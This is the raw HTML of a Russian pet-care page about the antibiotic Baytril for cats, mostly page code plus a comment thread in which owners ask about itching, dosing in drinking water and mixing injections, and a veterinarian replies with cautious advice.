<div id="post-ratings-51766" class="post-ratings" data-nonce="65d2abce7c"><img id="rating_51766_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(51766, 1, '1 Звезда');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_51766_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(51766, 2, '2 Звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_51766_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(51766, 3, '3 Звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_51766_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(51766, 4, '4 Звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_51766_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(51766, 5, '5 Звезд');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>9</strong> оценок, среднее: <strong>3,67</strong> из 5)<br /><span class="post-ratings-text" id="ratings_51766_text"></span></div><div id="post-ratings-51766-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/imunofan-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/imunofan-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/imunofan-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/05/imunofan-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Имунофан для кошек									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/kot-bayun-dlya-koshek-i-kotov/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/09/kot-bayun-dlya-koshek-i-kotov-550x370.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/09/kot-bayun-dlya-koshek-i-kotov-550x370.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/09/kot-bayun-dlya-koshek-i-kotov-550x370.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Кот Баюн для кошек и котов									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/katozal-dlya-koshek-i-kotov/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/katozal-dlya-koshek-i-kotov-550x446.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/katozal-dlya-koshek-i-kotov-550x446.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/03/katozal-dlya-koshek-i-kotov-550x446.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Катозал для кошек и котов									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/nefroket-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/nefrokeht-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/nefrokeht-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/10/nefrokeht-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Нефрокэт для кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/glikopin-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/glikopin-dlya-koshek-550x447.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/glikopin-dlya-koshek-550x447.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/05/glikopin-dlya-koshek-550x447.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Гликопин для кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/pirantel-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/pirantel-dlya-koshek-2-550x359.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/pirantel-dlya-koshek-2-550x359.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/05/pirantel-dlya-koshek-2-550x359.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Пирантел для кошек									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count">6 <span>комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					
	<li class="comment even thread-even depth-1" id="comment-62711" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Галина</span></span> <time>13:28 | 26 Фев. 2023</time></p>
<meta  itemprop="dateCreated" content="2023-02-26">
<meta  itemprop="text"  content="Здравствуйте! Проколола двух летнему коту Байтрил 2,5% по схеме 5 дней. Он как чесался, так и продолжает чесаться и вылизывать шерсть, появились лысые проплешины. Посоветуйте, что делать?">
				<p class="text-comment"><p>Здравствуйте! Проколола двух летнему коту Байтрил 2,5% по схеме 5 дней. Он как чесался, так и продолжает чесаться и вылизывать шерсть, появились лысые проплешины. Посоветуйте, что делать?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="62711" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">3    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="62711" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-62711' data-commentid="62711" data-postid="51766" data-belowelement="comment-62711" data-respondelement="respond" data-replyto="Комментарий к записи Галина" aria-label='Комментарий к записи Галина'>Ответить</a><!--						<div class="like-box" data-post_id="62711">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-62744" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>23:15 | 02 Мар. 2023</time></p>
<meta  itemprop="dateCreated" content="2023-03-02">
<meta  itemprop="text"  content="Здравствуйте! А зачем Вы кололи антибиотик, притом не из самых простых, при зуде? У животного была пиодермия? Гнойники? Глубокие расчесы и, как следствие, бактериальная инфекция кожи? Притом, что байтрил препарат не первой очередности выбора при дерматологических проблемах. Кто назначал? Делалась ли диагностика зуда? Исключены ли паразиты накожные и внутрикожные (блохи, клещи)? Гонялись ли гельминты? Что по питанию? Не применяются ли косметические продукты (шампуни)? Сначала устанавливают причину зуда, устраняют ее, а затем уже симптоматическую терапию проводят.">
				<p class="text-comment"><p>Здравствуйте! А зачем Вы кололи антибиотик, притом не из самых простых, при зуде? У животного была пиодермия? Гнойники? Глубокие расчесы и, как следствие, бактериальная инфекция кожи? Притом, что байтрил препарат не первой очередности выбора при дерматологических проблемах. Кто назначал? Делалась ли диагностика зуда? Исключены ли паразиты накожные и внутрикожные (блохи, клещи)? Гонялись ли гельминты? Что по питанию? Не применяются ли косметические продукты (шампуни)? Сначала устанавливают причину зуда, устраняют ее, а затем уже симптоматическую терапию проводят.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="62744" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="62744" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-62744' data-commentid="62744" data-postid="51766" data-belowelement="comment-62744" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="62744">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-61589" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Татьяна</span></span> <time>12:26 | 20 Ноя. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-11-20">
<meta  itemprop="text"  content="Добрый день!

Подскажите пожалуйста, можно ли добавлять байтрил в питье и в каких пропорциях?
Мне нужно продавать кролику и кошке одновременно.
Заранее спасибо!">
				<p class="text-comment"><p>Добрый день!</p>
<p>Подскажите пожалуйста, можно ли добавлять байтрил в питье и в каких пропорциях?<br />
Мне нужно продавать кролику и кошке одновременно.<br />
Заранее спасибо!</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="61589" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="61589" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">3</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-61589' data-commentid="61589" data-postid="51766" data-belowelement="comment-61589" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответить</a><!--						<div class="like-box" data-post_id="61589">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-61737" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>00:15 | 07 Дек. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-12-07">
<meta  itemprop="text"  content="Здравствуйте! Да, байтрил можно применять и перорально. Применяются противомикробные препараты для всех восприимчивых животных в случае появления клинических признаков заболевания или же при подтверждении инфекционного заболевания у одного из питомцев (при условии, что невозможно было своевременно обеспечить карантинное изолированное содержание всех животных). Кроликам рассчитывают дозу (да и котам тоже) строго по весу! Дозировки прописаны в инструкции. Если вы хотите добавить в воду, то только в тот объем, который будет выпит за раз! растягивать дачу препарата на целый день нельзя.">
				<p class="text-comment"><p>Здравствуйте! Да, байтрил можно применять и перорально. Применяются противомикробные препараты для всех восприимчивых животных в случае появления клинических признаков заболевания или же при подтверждении инфекционного заболевания у одного из питомцев (при условии, что невозможно было своевременно обеспечить карантинное изолированное содержание всех животных). Кроликам рассчитывают дозу (да и котам тоже) строго по весу! Дозировки прописаны в инструкции. Если вы хотите добавить в воду, то только в тот объем, который будет выпит за раз! растягивать дачу препарата на целый день нельзя.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="61737" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="61737" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-61737' data-commentid="61737" data-postid="51766" data-belowelement="comment-61737" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="61737">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-56061" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Людмила</span></span> <time>14:24 | 10 Ноя. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-11-10">
<meta  itemprop="text"  content="Подскажите а байтрил и ношпу нельзя смешивать в один шприц?надо колоть отдельно?">
				<p class="text-comment"><p>Подскажите а байтрил и ношпу нельзя смешивать в один шприц?надо колоть отдельно?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="56061" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">3    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="56061" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">2</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-56061' data-commentid="56061" data-postid="51766" data-belowelement="comment-56061" data-respondelement="respond" data-replyto="Комментарий к записи Людмила" aria-label='Комментарий к записи Людмила'>Ответить</a><!--						<div class="like-box" data-post_id="56061">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-56116" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:51 | 14 Ноя. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-11-14">
<meta  itemprop="text"  content="Здравствуйте! Да, данные препараты не смешивают вместе. Антибиотики в принципе лучше не мешать ни с кем и делать даже перерывы между инъекциями других препаратов.">
				<p class="text-comment"><p>Здравствуйте! Да, данные препараты не смешивают вместе. Антибиотики в принципе лучше не мешать ни с кем и делать даже перерывы между инъекциями других препаратов.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="56116" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">5    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="56116" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">3</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-56116' data-commentid="56116" data-postid="51766" data-belowelement="comment-56116" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="56116">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/bajtril-dlya-koshek/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='51766' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ebf0d60a61" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
